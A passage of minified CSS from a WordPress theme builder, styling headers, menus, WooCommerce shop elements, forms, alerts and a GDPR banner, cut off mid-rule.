#Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}body{--mfn-clients-tiles-hover:#8498c3;--mfn-icon-box-icon:#8498c3;--mfn-sliding-box-bg:#8498c3;--mfn-woo-body-color:#000000;--mfn-woo-heading-color:#000000;--mfn-woo-themecolor:#8498c3;--mfn-woo-bg-themecolor:#8498c3;--mfn-woo-border-themecolor:#8498c3}#Header_wrapper,#Intro{background-color:#dee1ec}#Subheader{background-color:rgba(242,242,242,0.5)}.header-classic #Action_bar,.header-fixed #Action_bar,.header-plain #Action_bar,.header-split #Action_bar,.header-shop #Action_bar,.header-shop-split #Action_bar,.header-stack #Action_bar{background-color:#292b33}#Sliding-top{background-color:#545454}#Sliding-top a.sliding-top-control{border-right-color:#545454}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control{border-top-color:#545454}#Footer{background-color:#fbfbfb}.grid .post-item,.masonry:not(.tiles) .post-item,.photo2 .post .post-desc-wrapper{background-color:transparent}.portfolio_group .portfolio-item .desc{background-color:transparent}.woocommerce ul.products li.product,.shop_slider .shop_slider_ul .shop_slider_li .item_wrapper .desc{background-color:transparent}body,ul.timeline_items,.icon_box a .desc,.icon_box a:hover .desc,.feature_list ul li a,.list_item a,.list_item a:hover,.widget_recent_entries ul li a,.flat_box a,.flat_box a:hover,.story_box .desc,.content_slider.carousel  ul li a .title,.content_slider.flat.description ul li .desc,.content_slider.flat.description ul li a .desc,.post-nav.minimal a i{color:#000000}.lead{color:#2e2e2e}.post-nav.minimal a svg{fill:#000000}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .product .woocommerce-variation-price .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title,.mfn-cart-holder .mfn-ch-content .mfn-ch-product .woocommerce-Price-amount,.woocommerce .comment-form-rating p.stars a:before,.wishlist .wishlist-row .price,.search-results .search-item .post-product-price,.progress_icons.transparent .progress_icon.themebg{color:#8498c3}.mfn-wish-button.loved:not(.link) .path{fill:#8498c3;stroke:#8498c3}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-cart-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color:#8498c3}.Latest_news ul li .photo,.Recent_posts.blog_news ul li .photo,.style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3,.style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc,.style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected{border-color:#8498c3}a{color:#8498c3}a:hover{color:#545977}*::-moz-selection{background-color:#8498c3;color:white}*::selection{background-color:#8498c3;color:white}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist > li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart ul.product_list_widget li dl,.product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul .item_wrapper .price del,.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce .product.style-default .entry-summary .product_meta .tagged_as,.woocommerce .tagged_as,.wishlist .sku_wrapper,.woocommerce .column_product_rating .woocommerce-review-link,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer,.share-simple-wrapper .icons a{color:#a8a8a8}h1,h1 a,h1 a:hover,.text-logo #logo{color:#000000}h2,h2 a,h2 a:hover{color:#000000}h3,h3 a,h3 a:hover{color:#000000}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#000000}h5,h5 a,h5 a:hover{color:#000000}h6,h6 a,h6 a:hover,a.content_link .title{color:#8498c3}.woocommerce #customer_login h2{color:#000000} .woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2,.woocommerce #respond .comment-reply-title,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{color:#000000} .dropcap,.highlight:not(.highlight_image){background-color:#8498c3}a.mfn-link{color:#656B6F}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#8498c3}a:hover.mfn-link{color:#8498c3}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#545977}a.mfn-link-6:before{border-bottom-color:#545977}a.mfn-link svg .path{stroke:#8498c3}.column_column ul,.column_column ol,.the_content_wrapper:not(.is-elementor) ul,.the_content_wrapper:not(.is-elementor) ol{color:#737E86}hr.hr_color,.hr_color hr,.hr_dots span{color:#8498c3;background:#8498c3}.hr_zigzag i{color:#8498c3}.highlight-left:after,.highlight-right:after{background:#8498c3}@media only screen and (max-width:767px){.highlight-left .wrap:first-child,.highlight-right .wrap:last-child{background:#8498c3}}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-shop #Top_bar,.header-shop-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#fbfbfb}#Top_bar .wpml-languages a.active,#Top_bar .wpml-languages ul.wpml-lang-dropdown{background-color:#fbfbfb}#Top_bar .top_bar_right:before{background-color:#e3e3e3}#Header .top_bar_right{background-color:#f5f5f5}#Top_bar .top_bar_right .top-bar-right-icon,#Top_bar .top_bar_right .top-bar-right-icon svg .path{color:#333333;stroke:#333333}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle{color:#000000}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a{color:#8498c3}#Top_bar .menu > li a:not(.menu-toggle):after{background:#8498c3}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{border-top-color:#000000}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after{border-top-color:#8498c3}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a{background:#F2F2F2}.menu-arrow-bottom #Top_bar .menu > li > a:after{border-bottom-color:#8498c3}.menu-arrow-top #Top_bar .menu > li > a:after{border-top-color:#8498c3}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown{background:#F2F2F2;color:#8498c3}.header-plain #Top_bar .top_bar_right .top-bar-right-icon:hover{background:#F2F2F2}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar .top_bar_right .top-bar-right-icon,.header-plain #Top_bar .top_bar_right .top-bar-right-button,.header-plain #Top_bar .top_bar_right .top-bar-right-input,.header-plain #Top_bar .wpml-languages{border-color:#f2f2f2}#Top_bar .menu > li ul{background-color:#F2F2F2}#Top_bar .menu > li ul li a{color:#5f5f5f}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a{color:#2e2e2e}.overlay-menu-toggle{color:#8498c3 !important;background:transparent}#Overlay{background:rgba(132,152,195,0.95)}#overlay-menu ul li a,.header-overlay .overlay-menu-toggle.focus{color:#FFFFFF}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a{color:#B1DCFB}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle{color:#8498c3;background:transparent}.mfn-footer-stickymenu{background-color:#fbfbfb}.mfn-footer-stickymenu ul li a,.mfn-footer-stickymenu ul li a .path{color:#333333;stroke:#333333}#Side_slide{background-color:#eeeded;border-color:#eeeded}#Side_slide,#Side_slide #menu ul li.submenu .menu-toggle,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button){color:#000000}#Side_slide .extras .extras-wrapper a svg .path{stroke:#000000}#Side_slide #menu ul li.hover > .menu-toggle,#Side_slide a.active,#Side_slide a:not(.button):hover{color:#8498c3}#Side_slide .extras .extras-wrapper a:hover svg .path{stroke:#8498c3}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color:#8498c3}#Action_bar .contact_details{color:#bbbbbb}#Action_bar .contact_details a{color:#8498c3}#Action_bar .contact_details a:hover{color:#545977}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color:#bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color:#FFFFFF}#Subheader .title{color:#444444}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(68,68,68,0.6)}.mfn-footer,.mfn-footer .widget_recent_entries ul li a{color:#000000}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn){color:#8498c3}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn):hover{color:#545977}.mfn-footer h1,.mfn-footer h1 a,.mfn-footer h1 a:hover,.mfn-footer h2,.mfn-footer h2 a,.mfn-footer h2 a:hover,.mfn-footer h3,.mfn-footer h3 a,.mfn-footer h3 a:hover,.mfn-footer h4,.mfn-footer h4 a,.mfn-footer h4 a:hover,.mfn-footer h5,.mfn-footer h5 a,.mfn-footer h5 a:hover,.mfn-footer h6,.mfn-footer h6 a,.mfn-footer h6 a:hover{color:#000000}.mfn-footer .themecolor,.mfn-footer .widget_meta ul,.mfn-footer .widget_pages ul,.mfn-footer .widget_rss ul,.mfn-footer .widget_mfn_recent_comments ul li:after,.mfn-footer .widget_archive ul,.mfn-footer .widget_recent_comments ul li:after,.mfn-footer .widget_nav_menu ul,.mfn-footer .widget_price_filter .price_label .from,.mfn-footer .widget_price_filter .price_label .to,.mfn-footer .star-rating span{color:#8498c3}.mfn-footer .themebg,.mfn-footer .widget_categories ul,.mfn-footer .Recent_posts ul li .desc:after,.mfn-footer .Recent_posts ul li .photo .c,.mfn-footer .widget_recent_entries ul li:after,.mfn-footer .widget_mfn_menu ul li a:hover,.mfn-footer .widget_product_categories ul{background-color:#8498c3}.mfn-footer .Recent_posts ul li a .desc .date,.mfn-footer .widget_recent_entries ul li .post-date,.mfn-footer .tp_recent_tweets .twitter_time,.mfn-footer .widget_price_filter .price_label,.mfn-footer .shop-filters .woocommerce-result-count,.mfn-footer ul.product_list_widget li .quantity,.mfn-footer .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}.mfn-footer .footer_copy .social li a,.mfn-footer .footer_copy .social-menu a{color:#65666C}.mfn-footer .footer_copy .social li a:hover,.mfn-footer .footer_copy .social-menu a:hover{color:#FFFFFF}.mfn-footer .footer_copy{border-top-color:rgba(255,255,255,0.1)}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#cccccc}#Sliding-top a{color:#8498c3}#Sliding-top a:hover{color:#545977}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#ffffff}#Sliding-top .themecolor,#Sliding-top .widget_meta ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_rss ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span{color:#8498c3}#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul{background-color:#8498c3}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}blockquote,blockquote a,blockquote a:hover{color:#444444}.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc,.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote{background:#ffffff}.image_frame .image_wrapper .image_links a{background:#ffffff;color:#161922;border-color:#ffffff}.image_frame .image_wrapper .image_links a.loading:after{border-color:#161922}.image_frame .image_wrapper .image_links a .path{stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved .path{fill:#161922;stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved:hover .path{fill:#8fafdc;stroke:#8fafdc}.image_frame .image_wrapper .image_links a:hover{background:#ffffff;color:#8fafdc;border-color:#ffffff}.image_frame .image_wrapper .image_links a:hover .path{stroke:#8fafdc}.image_frame{border-color:#f8f8f8}.image_frame .image_wrapper .mask::after{background:rgba(0,0,0,0.15)}.counter .icon_wrapper i{color:#8498c3}.quick_fact .number-wrapper .number{color:#8498c3}.mfn-countdown{--mfn-countdown-number-color:#8498c3}.progress_bars .bars_list li .bar .progress{background-color:#8498c3}a:hover.icon_bar{color:#8498c3 !important}a.content_link,a:hover.content_link{color:#8498c3}a.content_link:before{border-bottom-color:#8498c3}a.content_link:after{border-color:#8498c3}.mcb-item-contact_box-inner,.mcb-item-info_box-inner,.column_column .get_in_touch,.google-map-contact-wrapper{background-color:#8498c3}.google-map-contact-wrapper .get_in_touch:after{border-top-color:#8498c3}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before{border-color:#8498c3}.how_it_works .image_wrapper .number{background:#8498c3}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line{background-color:#8498c3}.trailer_box.plain .desc .subtitle{color:#8498c3}.icon_box .icon_wrapper,.icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper{color:#8498c3}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before{background-color:#8498c3}.list_item.lists_1 .list_left{background-color:#8498c3}.list_item .list_left{color:#8498c3}.feature_list ul li .icon i{color:#8498c3}.feature_list ul li:hover,.feature_list ul li:hover a{background:#8498c3}table th{color:#444444}.ui-tabs .ui-tabs-nav li a,.accordion .question > .title,.faq .question > .title,.fake-tabs > ul li a{color:#444444}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active > .title > .acc-icon-plus,.accordion .question.active > .title > .acc-icon-minus,.accordion .question.active > .title,.faq .question.active > .title > .acc-icon-plus,.faq .question.active > .title,.fake-tabs > ul li.active a{color:#8498c3}.ui-tabs .ui-tabs-nav li.ui-state-active a:after,.fake-tabs > ul li a:after,.fake-tabs > ul li a .number{background:#8498c3}body.table-hover:not(.woocommerce-page) table tr:hover td{background:#8498c3}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span{color:#8498c3}.pricing-box .plan-inside ul li .yes{background:#8498c3}.pricing-box-box.pricing-box-featured{background:#8498c3}.alert_warning{background:#fef8ea}.alert_warning,.alert_warning a,.alert_warning a:hover,.alert_warning a.close .icon{color:#8a5b20}.alert_warning .path{stroke:#8a5b20}.alert_error{background:#fae9e8}.alert_error,.alert_error a,.alert_error a:hover,.alert_error a.close .icon{color:#545977}.alert_error .path{stroke:#545977}.alert_info{background:#efefef}.alert_info,.alert_info a,.alert_info a:hover,.alert_info a.close .icon{color:#57575b}.alert_info .path{stroke:#57575b}.alert_success{background:#eaf8ef}.alert_success,.alert_success a,.alert_success a:hover,.alert_success a.close .icon{color:#3a8b5b}.alert_success .path{stroke:#3a8b5b}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty,.wp-block-search input[type="search"],.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color:#000000;background-color:rgba(255,255,255,0);border-color:#000000}.wc-block-price-filter__controls input{border-color:#000000 !important}::-webkit-input-placeholder{color:#929292}::-moz-placeholder{color:#929292}:-ms-input-placeholder{color:#929292}input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{color:#545977;background-color:rgba(233,245,252,0);border-color:#545977}.wc-block-price-filter__controls input:focus{border-color:#545977 !important} select:focus{background-color:#e9f5fc!important}:focus::-webkit-input-placeholder{color:#545977}:focus::-moz-placeholder{color:#545977}.select2-container--default .select2-selection--single{background-color:rgba(255,255,255,0);border-color:#000000}.select2-dropdown{background-color:#FFFFFF;border-color:#000000}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#000000}.select2-container--default.select2-container--open .select2-selection--single{border-color:#000000}.select2-container--default .select2-search--dropdown .select2-search__field{color:#000000;background-color:rgba(255,255,255,0);border-color:#000000}.select2-container--default .select2-search--dropdown .select2-search__field:focus{color:#545977;background-color:rgba(233,245,252,0) !important;border-color:#545977} .select2-container--default .select2-results__option[data-selected="true"],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#8498c3;color:white} .image_frame span.onsale,.woocommerce span.onsale,.shop_slider .shop_slider_ul .item_wrapper span.onsale{background-color:#8498c3}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#8498c3 !important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#fbfbfb}.mfn-desc-expandable .read-more{background:linear-gradient(180deg,rgba(255,255,255,0) 0%,rgba(255,255,255,1) 65%)}.mfn-wish-button .path{stroke:rgba(0,0,0,0.15)}.mfn-wish-button:hover .path{stroke:rgba(0,0,0,0.3)}.mfn-wish-button.loved:not(.link) .path{stroke:rgba(0,0,0,0.3);fill:rgba(0,0,0,0.3)}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce div.product div.images .mfn-wish-button,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger,.woocommerce .mfn-product-gallery-grid .mfn-wish-button{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .mfn-wish-button:hover,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:before{border-color:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:after{background-color:#161922}.woocommerce div.product div.images .mfn-wish-button path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button path{stroke:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:before{border-color:#0089f7}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:after{background-color:#0089f7}.woocommerce div.product div.images .mfn-wish-button:hover path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover path{stroke:#0089f7}.woocommerce div.product div.images .mfn-wish-button.loved path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button.loved path{stroke:#0089f7;fill:#0089f7}#mfn-gdpr{background-color:#eef2f5;border-radius:5px;box-shadow:0 15px 30px 0 rgba(1,7,39,.13)}#mfn-gdpr .mfn-gdpr-content,#mfn-gdpr .mfn-gdpr-content h1,#mfn-gdpr .mfn-gdpr-content h2,#mfn-gdpr .mfn-gdpr-content h3,#mfn-gdpr .mfn-gdpr-content h4,#mfn-gdpr .mfn-gdpr-content h5,#mfn-gdpr .mfn-gdpr-content h6,#mfn-gdpr .mfn-gdpr-content ol,#mfn-gdpr .mfn-gdpr-content ul{color:#626262}#mfn-gdpr .mfn-gdpr-content a,#mfn-gdpr a.mfn-gdpr-readmore{color:#161922}#mfn-gdpr .mfn-gdpr-content a:hover,#mfn-gdpr a.mfn-gdpr-readmore:hover{color:#0089f7}#mfn-gdpr .mfn-gdpr-button{background-color:#006edf;color:#ffffff;border-color:transparent}#mfn-gdpr .mfn-gdpr-button:hover,#mfn-gdpr .mfn-gdpr-button:before{background-color:#0089f7;color:#ffffff;border-color:transparent}@media only screen and ( min-width:768px ){.header-semi #Top_bar:not(.is-sticky){background-color:rgba(251,251,251,0.8)}}@media only screen and ( max-width:767px ){#Top_bar{background-color:#fbfbfb !important}#Action_bar{background-color:#FFFFFF !important}#Action_bar .contact_details{color:#222222}#Action_bar .contact_details a{color:#8498c3}#Action_bar .contact_details a:hover{color:#545977}#Action_bar .social li a,#Action_bar .social-menu a{color:#bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color:#777777!important}}
form input.display-none{display:none!important}
/* Local Header Style 12387 */
.mcb-section .mcb-wrap .mcb-item-b64f9ccb8 .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-b64f9ccb8{flex:0 0 200px;max-width:200px;}.mcb-section .mcb-wrap .mcb-item-b64f9ccb8 .mcb-column-inner-b64f9ccb8{margin-right:25apx;height:60px;}.mcb-section .mcb-wrap .mcb-item-1e417bf36 .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap .mcb-item-1e417bf36 .mfn-header-menu > li.mfn-menu-li > a.mfn-menu-link{color:#545977;}.mcb-section .mcb-wrap .mcb-item-1e417bf36 .mfn-header-menu > li.mfn-menu-li:hover > a.mfn-menu-link{color:#8498c3;}.mcb-section .mcb-wrap .mcb-item-1e417bf36 .mfn-header-menu > li.mfn-menu-li{--mfn-header-menu-animation-color:#FFFFFF;--mfn-header-menu-animation-height:1px;flex-grow:unset;max-width-grow:unset;}.mcb-section .mcb-wrap .mcb-item-1e417bf36 .mcb-column-inner-1e417bf36{padding-left:25px;margin-left:25px;border-style:none;border-width:0 0 0 1px;box-shadow: 0 0 0 0 rgba(255,255,255,0.2);}.mcb-section .mcb-wrap .mcb-item-f80fd58ab .mfn-header-tmpl-menu-sidebar .mfn-header-tmpl-menu-sidebar-wrapper{align-items:flex-end;}.mcb-section .mcb-wrap .mcb-item-f80fd58ab .icon-wrapper i{color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-f80fd58ab .mcb-column-inner-f80fd58ab{border-style:solid;border-color:rgba(255,255,255,0.2);}.mcb-section .mcb-wrap-3412bbb3c{flex-grow:1;max-width-grow:1;}.mcb-section .mcb-wrap-3412bbb3c .mcb-wrap-inner-3412bbb3c{align-items:center;}.mcb-section .mcb-wrap .mcb-item-2h6vubk5 .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-2h6vubk5 .mfn-icon-box .icon-wrapper .header-wishlist-count{top:-9px;right:-11px;color:#FFFFFF;background-color:#8BC34A;}.mcb-section .mcb-wrap .mcb-item-2h6vubk5 .mfn-icon-box .desc-wrapper{color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-2h6vubk5 .icon-wrapper{--mfn-header-icon-color:#545977;}.mcb-section .mcb-wrap .mcb-item-qelqnkdlh .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-qelqnkdlh .mfn-icon-box .icon-wrapper .header-wishlist-count{top:-9px;right:-11px;color:#FFFFFF;background-color:#8BC34A;}.mcb-section .mcb-wrap .mcb-item-qelqnkdlh .mfn-icon-box .desc-wrapper{color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-qelqnkdlh .icon-wrapper{--mfn-header-icon-color:#545977;}.mcb-section .mcb-wrap .mcb-item-1asnatnmw .icon-wrapper{--mfn-header-icon-color:#545977;}.mcb-section .mcb-wrap .mcb-item-1asnatnmw .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-1asnatnmw .mfn-icon-box .icon-wrapper .header-wishlist-count{top:-9px;right:-11px;color:#FFFFFF;background-color:#8BC34A;}.mcb-section .mcb-wrap .mcb-item-1asnatnmw .mfn-icon-box 